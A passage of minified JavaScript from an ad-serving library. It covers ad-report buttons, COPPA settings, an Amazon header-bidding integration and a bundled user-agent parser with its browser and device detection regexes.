gd{_createElement(){this.enabled&&(this._element=v({type:"button",classList:["fs-report-ad-button"],attributes:{"aria-label":Ef},innerHTML:Ef},this._win.document),this._element.addEventListener("click",this._report,{signal:this._abortController.signal}))}},If=class extends gd{_createElement(){if(!this.enabled)return null;let e=v({type:"button",classList:["fs-report-ad-button-icon"],attributes:{"aria-label":Ef}},this._win.document);e.addEventListener("click",this._report,{signal:this._abortController.signal}),this._element=v({children:[e]},this._win.document)}},Sf=class{constructor({dispensaryData:e,win:t,idealAdStackManager:s,adQualityManager:r}){var n,o;this._confiant=r.provider,this._win=t,this._idealAdStackManager=s,this._confiantReportThisAdEnabled=(o=(n=e.fsdata)==null?void 0:n.adQualityOptions)==null?void 0:o.confiantReportThisAdEnabled}createTextButton(e,t){return new yf(this._getParams(e,t))}createIconButton(e,t){return new If(this._getParams(e,t))}_getParams(e,t){return{id:e,placement:t,confiant:this._confiant,confiantReportThisAdEnabled:this._confiantReportThisAdEnabled,win:this._win,idealAdStackManager:this._idealAdStackManager}}};b.class(Sf,{token:l.REPORT_AD,dependencies:[l.DISPENSARY_DATA,l.IDEAL_AD_STACK_MANAGER,{token:l.WINDOW,alias:"win"},l.AD_QUALITY_MANAGER]})});var _d,bf,Af,wf,gE=f(()=>{k();hd();Fe();N();Os();tn();qt();X();Ba();_d=class extends Ni{constructor(e=window){super(),this._win=e}getElement(){return v({classList:["fs-branding-spacer"]},this._win.document)}},bf=class{constructor(e=[]){this._element=null,this._components=e}getElement(){return this._element}hide(){this._element&&(this._element.style.visibility="hidden")}show(){this._element&&(this._element.style.visibility="visible")}destroy(){var e;this._components.forEach(t=>t.destroy()),(e=this._element)==null||e.remove(),this._element=null,this._components=[]}},Af=class extends bf{constructor(e=[],t=window){super(e);let s=this._components.flatMap(r=>r!=null&&r.enabled?r:[]);!s.length||s.every(r=>r instanceof _d)||(this._element=v({classList:["__fs-ancillary"],style:{visibility:"hidden"},children:s.map(r=>r.getElement())},t.document))}},wf=class{constructor({freestar:e,gamManager:t,branding:s,reportAd:r,win:n}){this._freestar=e,this._gamManager=t,this._branding=s,this._reportAd=r,this._win=n,this._items=new Map,this._handleSlotEvents()}_handleSlotEvents(){this._gamManager.instance.pubads().addEventListener(ke,e=>{let t=e.slot.getSlotElementId(),s=this._win.document.getElementById(t),r=s==null?void 0:s.querySelector(`#${CSS.escape(t)} > div[id*="google_ads_iframe_"]`);this.create({id:t,placement:re({name:we({slotId:t})}),container:r})}),this._gamManager.instance.pubads().addEventListener(xt,e=>{let t=e.slot.getSlotElementId();this.hide(t)})}create({id:e,placement:t,container:s}){var h,u;if([e,t,s,this.isEnabled({id:e,placement:t})].some(p=>!p))return;let r=this._items.get(e),n=s.querySelector("__fs-ancillary");if(r&&n){r.show();return}r==null||r.hide(),r==null||r.destroy(),n==null||n.remove();let o=(h=this._branding)==null?void 0:h.createIcon(t),a=(u=this._reportAd)==null?void 0:u.createTextButton(e,t),d=new Af([o,new _d(this._win),a],this._win);if(n=d.getElement(),!n)return;this._items.set(e,d),s.appendChild(n);let[c]=s.getElementsByTagName("iframe")||[];c&&Fg(c).then(()=>{d.show()}).catch(()=>{freestar.log(20,"Not applying ancillary, target Iframe is too small",c)})}get(e){return this._items.get(e)||null}show(e){let t=this._items.get(e);t&&t.show()}hide(e){let t=this._items.get(e);t&&t.hide()}isEnabled({id:e,placement:t}){if(t&&(Xr(t)||_E(t.sizes||[])))return!1;if(e){let s=this._win.document.getElementById(e);return(s==null?void 0:s.getAttribute(Cs))!=="false"}return!0}};b.class(wf,{token:l.ANCILLARY,dependencies:[l.GAM_MANAGER,l.BRANDING,l.REPORT_AD,{token:l.WINDOW,alias:"win"}]})});function EE(i={},e={}){return!!(i.isCoppaInventory||e.isCOPPA)}var Ed,Tf=f(()=>{Ed=class{constructor(e,t,s){this.isCoppaInventory=!1,this.global=e,this.prebid=s,this._gamManager=t}init(){var e;(e=this.global.config)!=null&&e.isCOPPA&&this.global.config.isCOPPA===!0&&this.set()}set(){this.isCoppaInventory=!0,this.logMethodCall("set"),this.updatePrebidJs(),this.updateGAM()}unset(){this.isCoppaInventory=!1,this.logMethodCall("unset"),this.updatePrebidJs(),this.updateGAM()}info(){return this.global.log("COPPA status is set to "+this.isCoppaInventory),this.isCoppaInventory}logMethodCall(e){this.global.log(`COPPA method ${e} called at ${new Date().toISOString()}`)}updatePrebidJs(){this.prebid&&this.prebid.setConfig({coppa:this.isCoppaInventory})}updateGAM(){this._gamManager.setCoppa(this.isCoppaInventory)}}});var yd,Mi,yE,IE,vf=f(()=>{yd="amazon",Mi="apstag",yE="//c.amazon-adsystem.com/aax2/apstag.js",IE="0ab198dd-b265-462a-ae36-74e163ad6159"});var Rf,SE=f(()=>{k();N();ze();Tf();he();fe();sd();vf();We();X();Xi();Ri();Xe();rn();k();qt();Vt();ae();Rf=class{constructor({freestar:e,dispensaryData:t,win:s=window,gamManager:r,idealAdStackManager:n,analytics:o,logger:a}){this._freestar=e,this._dispensaryData=t,this._idealAdStackManager=n(),this._window=s,this._instance=null,this.isEnabled=!1,this._analytics=o,this._gamManager=r,this._bids={},this._seen=new Set,this._logger=a}get instance(){if(!this._instance)throw new Error("Amazon is disabled or haven't been initiated.");return this._instance}init(){return w(this,null,function*(){return new Promise(e=>{var t;if(this._idealAdStackManager.getBypassFirstAuction())e(this);else{let s=this._dispensaryData.fsdata.networks.find(({slug:r})=>r===yd);if(s&&!EE(this._freestar.coppa,this._freestar.config)){let{clientServer:r}=this._idealAdStackManager.getConfig();if(r[yd]!=="off"){let n=s.sizes.find(o=>o.params.publisherId);this._freestar.amazonPublisherId=ao((t=n==null?void 0:n.params)==null?void 0:t.publisherId)?n.params.publisherId:IE,this._loadAmazonBidder(e)}else e(this)}else e(this)}})})}track(e){return w(this,null,function*(){let t=Date.now();for(let s of e){if(s.amznbid==="1"||s.amznbid==="2")continue;let r=oe.getAdUnitBySlotElementId(s.slotID);if(!r)continue;let{placement:n,slot:o}=r;if(n.dfpId.includes(zt)&&!this._bids[s.amzniid]){let a=this._gamManager.getSlotTargeting({slot:o,key:"fs-auuid"});if(!Array.isArray(a)||a.length===0||!a[0])continue;let d=a[0],h=(yield G.instance.resolve(l.AUCTION_MANAGER)).getAuctionByFsAuctionId(d);this._bids[s.amzniid]=A({responseTimestamp:t,requestTimestamp:h.timestamp||null,fsAuctionId:d},s)}}for(let[s,r]of Object.entries(this._bids))r!=null&&r.responseTimestamp&&t-r.responseTimestamp>=30*1e3&&delete this._bids[s]})}_handleBidWonEvent(e){let{amzniid:t}=e||{};if(!t)return;let s=this._bids[t];if(!s)return;let r=oe.getAdUnitBySlotElementId(s.slotID);if(!r)return;let{placement:n,slot:o}=r;if(!n||!o)return;let{name:a}=n;if(!this._dispensaryData.locData)return;let{iso:d}=this._dispensaryData.locData,{fsAuctionId:c,amznp:h,amznbid:u,slotID:p,requestTimestamp:m,responseTimestamp:E}=s,S=this._gamManager.getSlotTargeting({slot:o,key:"floors_id"}),I=Array.isArray(S)&&S.length>0?S[0]:null,g=new fa({amzniid:t,bidder:h,adUnitCode:a,isRefresh:this._freestar.refreshLibrary&&this._freestar.refreshLibrary[a]?this._freestar.refreshLibrary[a].timesRefreshed>0:!1,countryCode:d,auctionId:c,fsuuid:Ti({slotId:p,slot:r.slot,googletag:this._window.googletag}),bidFloor:I,hashedCpm:u,requestTimestamp:m,responseTimestamp:E},je.IMMEDIATE);this._analytics.track(g)}_getRenderImp(){return new Proxy(this._window[Mi].renderImp,{apply:(t,s,r)=>{try{let n=null;if(r[1]?n=r[1]:r[0]&&typeof r[0]=="object"&&"amzniid"in r[0]&&(n=r[0].amzniid),n){if(this._seen.has(n)||this._handleBidWonEvent({amzniid:n}),this._seen.size>=1e3){let o=this._seen.values().next().value;this._seen.delete(o)}this._seen.add(n)}return t.apply(s,r)}catch(n){let o=new J({eventType:"amazonRenderImpError",eventName:"amazon_render_imp_error",data:{message:n.message,stack:n.stack}},je.IMMEDIATE);this._analytics.track(o),this._freestar.log(1,`Amazon renderImp error: ${n.message}`)}}})}_loadAmazonBidder(e){var t,s,r,n,o;if(!this._window[Mi]){let a=(d,c)=>{this._window[Mi]._Q.push([d,c])};this._window[Mi]={init:function(){a("i",arguments)},fetchBids:function(){a("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]}}(o=this._window[Mi])==null||o.init({pubID:this._freestar.amazonPublisherId,adServer:"googletag",schain:this._generateAmazonSchain(this._dispensaryData.fsdata.companyId,(s=(t=this._dispensaryData.fsdata.schain)==null?void 0:t.type)!=null?s:mt,(n=(r=this._dispensaryData.fsdata.schain)==null?void 0:r.bidderOverrides)!=null?n:[])},()=>{this.isEnabled=!0,this._window[Mi].renderImp=this._getRenderImp(),this._instance=this._window[Mi],e(this)}),be(yE,null,null,null,!0,void 0,!1,a=>{var d;(d=this._logger)==null||d.log(["Amazon script loading failed with error:",a]),e(this)})}_generateAmazonSchain(e,t,s){let r=s&&s.length&&s.includes(Vh);if(!(t===mt&&!r)&&!(t===Qi&&r))return id(e,t,s)}_isAmazonAd(e){var t;return(t=e.bidders)==null?void 0:t.some(({bidder:s})=>s===yd)}_formatAps(e){var d;let{name:t,dfpId:s,sizeMappings:r,selectedSize:n}=e,o=n!=null?n:r.find(c=>it()>=c.viewport.size[0]),a=(d=o==null?void 0:o.size)!=null?d:[];return a=a.filter(c=>c[0]!==35843),at({slotID:t,slotName:s,sizes:a})}_getPlacementByDfpId(e){return this._dispensaryData.fsdata.placements.find(({dfpId:t})=>t===e)}_getAllAmazonSlots(){return this._dispensaryData.fsdata.placements.filter(e=>this._isAmazonAd(e)&&Id(e)).map(e=>this._formatAps(e))}setupAmazonSlots(e){let t=[];return e&&!Array.isArray(e)&&(e=[e]),e?e.forEach(s=>{let r=null;try{r=this._freestar.dynamicSlotLibrary[s.getSlotElementId()],r&&(r=re({name:r})),r||(r=this._dispensaryData.fsdata.placements.find(({slotId:n})=>s.getSlotElementId()===n)),r||(r=this._getPlacementByDfpId(s.getAdUnitPath()))}catch(n){freestar.log(1,`Error: ${n}`)}if(r&&this._isAmazonAd(r)){let n=s.getSizes().filter(o=>typeof o!="string").map(({width:o,height:a})=>[o,a]);if(n.length){let o={slotID:s.getSlotElementId(),slotName:s.getAdUnitPath(),sizes:n};t.push(at(o))}}}):t=this._getAllAmazonSlots(),t}};b.object({token:l.AMAZON_MANAGER,dependencies:[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.GAM_MANAGER,l.DISPENSARY_DATA,l.ANALYTICS,l.LOGGER],factory:({dependencies:i})=>new Rf(V(A({},i),{idealAdStackManager:ee})).init()})});var bE=f(()=>{SE();vf()});function zE(i,e){if(i=i||{},ri.call(this,VE),e)ri.call(this,[[zf,Lf(i[Ui])],[Hf,Lf(i[Ow])],[te,/\?1/.test(i[Nw])],[R,Pn(i[Mw])],[mr,Pn(i[GE])],[$f,Pn(i[Lw])],[rt,Pn(i[xw])],[Es,Lf(i[Dw])],[vd,Pn(i[Pw])]]);else for(var t in i)this.hasOwnProperty(t)&&typeof i[t]!==Fi&&(this[t]=i[t])}function UE(i,e,t,s){return this.get=function(r){return r?this.data.hasOwnProperty(r)?this.data[r]:void 0:this.data},this.set=function(r,n){return this.data[r]=n,this},this.setCH=function(r){return this.uaCH=r,this},this.detectFeature=function(){if(nt&&nt.userAgent==this.ua)switch(this.itemType){case st:nt.brave&&typeof nt.brave.isBrave==wd&&this.set(C,"Brave");break;case jt:!this.get(T)&&ki&&ki[te]&&this.set(T,te),this.get(R)=="Macintosh"&&nt&&typeof nt.standalone!==Fi&&nt.maxTouchPoints&&nt.maxTouchPoints>2&&this.set(R,"iPad").set(T,Ie);break;case wt:!this.get(C)&&ki&&ki[mr]&&this.set(C,ki[mr]);break;case pr:var r=this.data,n=function(o){return r[o].getItem().detectFeature().get()};this.set(st,n(st)).set(ii,n(ii)).set(jt,n(jt)).set(kt,n(kt)).set(wt,n(wt))}return this},this.parseUA=function(){return this.itemType!=pr&&Bf.call(this.data,this.ua,this.rgxMap),this.itemType==st&&this.set(Mn,kf(this.get(x))),this},this.parseCH=function(){var r=this.uaCH,n=this.rgxMap;switch(this.itemType){case st:case kt:var o=r[Hf]||r[zf],a;if(o)for(var d in o){var c=o[d].brand||o[d],h=o[d].version;this.itemType==st&&!/not.a.brand/i.test(c)&&(!a||/chrom/i.test(a)&&c!=NE)&&(c=Bi(c,{Chrome:"Google Chrome",Edge:"Microsoft Edge","Chrome WebView":"Android WebView","Chrome Headless":"HeadlessChrome"}),this.set(C,c).set(x,h).set(Mn,kf(h)),a=c),this.itemType==kt&&c==NE&&this.set(x,h)}break;case ii:var u=r[rt];u&&(u&&r[vd]=="64"&&(u+="64"),Bf.call(this.data,u+";",n));break;case jt:if(r[te]&&this.set(T,te),r[R]&&(this.set(R,r[R]),!this.get(T)||!this.get(O))){var p={};Bf.call(p,"droid 9; "+r[R]+")",n),!this.get(T)&&p.type&&this.set(T,p.type),!this.get(O)&&p.vendor&&this.set(O,p.vendor)}if(r[Es]){var m;if(typeof r[Es]!="string")for(var E=0;!m&&E<r[Es].length;)m=Bi(r[Es][E++],BE);else m=Bi(r[Es],BE);this.set(T,m)}break;case wt:var S=r[mr];if(S){var I=r[$f];S==Gf&&(I=parseInt(kf(I),10)>=13?"11":"10"),this.set(C,S).set(x,I)}this.get(C)==Gf&&r[R]=="Xbox"&&this.set(C,"Xbox").set(x,void 0);break;case pr:var g=this.data,y=function(P){return g[P].getItem().setCH(r).parseCH().get()};this.set(st,y(st)).set(ii,y(ii)).set(jt,y(jt)).set(kt,y(kt)).set(wt,y(wt))}return this},ri.call(this,[["itemType",i],["ua",e],["uaCH",s],["rgxMap",t],["data",Uw(this,i)]]),this}function ni(i,e,t){if(typeof i===_r?(Td(i,!0)?(typeof e===_r&&(t=e),e=i):(t=i,e=void 0),i=void 0):typeof i===Uf&&!Td(e,!0)&&(t=e,e=void 0),t&&typeof t.append===wd){var s={};t.forEach(function(d,c){s[c]=d}),t=s}if(!(this instanceof ni))return new ni(i,e,t).getResult();var r=typeof i===Uf?i:t&&t[AE]?t[AE]:nt&&nt.userAgent?nt.userAgent:gr,n=new zE(t,!0),o=e?Fw(FE,e):FE,a=function(d){return d==pr?function(){return new UE(d,r,o,n).set("ua",r).set(st,this.getBrowser()).set(ii,this.getCPU()).set(jt,this.getDevice()).set(kt,this.getEngine()).set(wt,this.getOS()).get()}:function(){return new UE(d,r,o[d],n).parseUA().get()}};return ri.call(this,[["getBrowser",a(st)],["getCPU",a(ii)],["getDevice",a(jt)],["getEngine",a(kt)],["getOS",a(wt)],["getResult",a(pr)],["getUA",function(){return r}],["setUA",function(d){return yr(d)&&(r=d.length>Ff?Ln(d,Ff):d),this}]]).setUA(r),this}var Cw,Ff,AE,gr,wE,wd,Fi,_r,Uf,st,ii,jt,kt,wt,pr,C,T,O,x,rt,Mn,R,Dn,te,Ie,Be,Yt,Cf,Nn,Tn,zf,Es,Hf,mr,$f,vd,Ui,Ow,xw,Pw,Dw,Nw,Mw,GE,Lw,VE,Sd,ur,TE,vE,_s,RE,CE,OE,bd,Of,xf,Pf,xE,Df,vn,PE,Rn,Nf,Mf,DE,NE,Li,kw,Cn,On,ME,LE,hr,xn,Gf,Bw,nt,ki,Fw,Rd,Vf,Td,yr,Lf,si,kf,ri,Er,Pn,Ln,Bf,Bi,kE,BE,FE,Ad,Uw,HE=f(()=>{Cw="2.0.2",Ff=500,AE="user-agent",gr="",wE="?",wd="function",Fi="undefined",_r="object",Uf="string",st="browser",ii="cpu",jt="device",kt="engine",wt="os",pr="result",C="name",T="type",O="vendor",x="version",rt="architecture",Mn="major",R="model",Dn="console",te="mobile",Ie="tablet",Be="smarttv",Yt="wearable",Cf="xr",Nn="embedded",Tn="inapp",zf="brands",Es="formFactors",Hf="fullVersionList",mr="platform",$f="platformVersion",vd="bitness",Ui="sec-ch-ua",Ow=Ui+"-full-version-list",xw=Ui+"-arch",Pw=Ui+"-"+vd,Dw=Ui+"-form-factors",Nw=Ui+"-"+te,Mw=Ui+"-"+R,GE=Ui+"-"+mr,Lw=GE+"-version",VE=[zf,Hf,te,R,mr,$f,rt,Es,vd],Sd="Amazon",ur="Apple",TE="ASUS",vE="BlackBerry",_s="Google",RE="Huawei",CE="Lenovo",OE="Honor",bd="LG",Of="Microsoft",xf="Motorola",Pf="Nvidia",xE="OnePlus",Df="OPPO",vn="Samsung",PE="Sharp",Rn="Sony",Nf="Xiaomi",Mf="Zebra",DE="Chrome",NE="Chromium",Li="Chromecast",kw="Edge",Cn="Firefox",On="Opera",ME="Facebook",LE="Sogou",hr="Mobile ",xn=" Browser",Gf="Windows",Bw=typeof window!==Fi,nt=Bw&&window.navigator?window.navigator:void 0,ki=nt&&nt.userAgentData?nt.userAgentData:void 0,Fw=function(i,e){var t={},s=e;if(!Td(e)){s={};for(var r in e)for(var n in e[r])s[n]=e[r][n].concat(s[n]?s[n]:[])}for(var o in i)t[o]=s[o]&&s[o].length%2===0?s[o].concat(i[o]):i[o];return t},Rd=function(i){for(var e={},t=0;t<i.length;t++)e[i[t].toUpperCase()]=i[t];return e},Vf=function(i,e){if(typeof i===_r&&i.length>0){for(var t in i)if(si(i[t])==si(e))return!0;return!1}return yr(i)?si(e).indexOf(si(i))!==-1:!1},Td=function(i,e){for(var t in i)return/^(browser|cpu|device|engine|os)$/.test(t)||(e?Td(i[t]):!1)},yr=function(i){return typeof i===Uf},Lf=function(i){if(i){for(var e=[],t=Er(/\\?\"/g,i).split(","),s=0;s<t.length;s++)if(t[s].indexOf(";")>-1){var r=Ln(t[s]).split(";v=");e[s]={brand:r[0],version:r[1]}}else e[s]=Ln(t[s]);return e}},si=function(i){return yr(i)?i.toLowerCase():i},kf=function(i){return yr(i)?Er(/[^\d\.]/g,i).split(".")[0]:void 0},ri=function(i){for(var e in i){var t=i[e];typeof t==_r&&t.length==2?this[t[0]]=t[1]:this[t]=void 0}return this},Er=function(i,e){return yr(e)?e.replace(i,gr):e},Pn=function(i){return Er(/\\?\"/g,i)},Ln=function(i,e){if(yr(i))return i=Er(/^\s\s*/,i),typeof e===Fi?i:i.substring(0,Ff)},Bf=function(i,e){if(!(!i||!e))for(var t=0,s,r,n,o,a,d;t<e.length&&!a;){var c=e[t],h=e[t+1];for(s=r=0;s<c.length&&!a&&c[s];)if(a=c[s++].exec(i),a)for(n=0;n<h.length;n++)d=a[++r],o=h[n],typeof o===_r&&o.length>0?o.length===2?typeof o[1]==wd?this[o[0]]=o[1].call(this,d):this[o[0]]=o[1]:o.length===3?typeof o[1]===wd&&!(o[1].exec&&o[1].test)?this[o[0]]=d?o[1].call(this,d,o[2]):void 0:this[o[0]]=d?d.replace(o[1],o[2]):void 0:o.length===4&&(this[o[0]]=d?o[3].call(this,d.replace(o[1],o[2])):void 0):this[o]=d||void 0;t+=2}},Bi=function(i,e){for(var t in e)if(typeof e[t]===_r&&e[t].length>0){for(var s=0;s<e[t].length;s++)if(Vf(e[t][s],i))return t===wE?void 0:t}else if(Vf(e[t],i))return t===wE?void 0:t;return e.hasOwnProperty("*")?e["*"]:i},kE={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},BE={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":void 0},FE={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[x,[C,hr+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[x,[C,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[C,x],[/opios[\/ ]+([\w\.]+)/i],[x,[C,On+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[x,[C,On+" GX"]],[/\bopr\/([\w\.]+)/i],[x,[C,On]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[x,[C,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[x,[C,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[C,x],[/quark(?:pc)?\/([-\w\.]+)/i],[x,[C,"Quark"]],[/\bddg\/([\w\.]+)/i],[x,[C,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[x,[C,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[x,[C,"WeChat"]],[/konqueror\/([\w\.]+)/i],[x,[C,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[x,[C,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[x,[C,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[x,[C,"Smart "+CE+xn]],[/(avast|avg)\/([\w\.]+)/i],[[C,/(.+)/,"$1 Secure"+xn],x],[/\bfocus\/([\w\.]+)/i],[x,[C,Cn+" Focus"]],[/\bopt\/([\w\.]+)/i],[x,[C,On+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[x,[C,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[x,[C,"Dolphin"]],[/coast\/([\w\.]+)/i],[x,[C,On+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[x,[C,"MIUI"+xn]],[/fxios\/([\w\.-]+)/i],[x,[C,hr+Cn]],[/\bqihoobrowser\/?([\w\.]*)/i],[x,[C,"360"]],[/\b(qq)\/([\w\.]+)/i],[[C,/(.+)/,"$1Browser"],x],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[C,/(.+)/,"$1"+xn],x],[/samsungbrowser\/([\w\.]+)/i],[x,[C,vn+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[x,[C,LE+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[C,LE+" Mobile"],x],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[C,x],[/(lbbrowser|rekonq)/i],[C],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[x,C],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[C,ME],x,[T,Tn]],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(instagram|snapchat)[\/ ]([-\w\.]+)/i],[C,x,[T,Tn]],[/\bgsa\/([\w\.]+) .*safari\//i],[x,[C,"GSA"],[T,Tn]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[x,[C,"TikTok"],[T,Tn]],[/\[(linkedin)app\]/i],[C,[T,Tn]],[/(chromium)[\/ ]([-\w\.]+)/i],[C,x],[/headlesschrome(?:\/([\w\.]+)| )/i],[x,[C,DE+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[C,DE+" WebView"],x],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[x,[C,"Android"+xn]],[/chrome\/([\w\.]+) mobile/i],[x,[C,hr+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[C,x],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[x,[C,hr+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[C,hr+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[x,C],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[C,[x,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[C,x],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[C,hr+Cn],x],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[C,"Netscape"],x],[/(wolvic|librewolf)\/([\w\.]+)/i],[C,x],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[x,[C,Cn+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[C,[x,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[C,[x,/[^\d\.]+./,gr]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[rt,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[rt,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[rt,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[rt,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[rt,"arm"]],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[rt,/ower/,gr,si]],[/ sun4\w[;\)]/i],[[rt,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[rt,si]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[R,[O,vn],[T,Ie]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[R,[O,vn],[T,te]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[R,[O,ur],[T,te]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[R,[O,ur],[T,Ie]],[/(macintosh);/i],[R,[O,ur]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[R,[O,PE],[T,te]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[R,[O,OE],[T,Ie]],[/honor([-\w ]+)[;\)]/i],[R,[O,OE],[T,te]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[R,[O,RE],[T,Ie]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[R,[O,RE],[T,te]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[R,/_/g," "],[O,Nf],[T,Ie]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[R,/_/g," "],[O,Nf],[T,te]],[/; (\w+) bui.+ 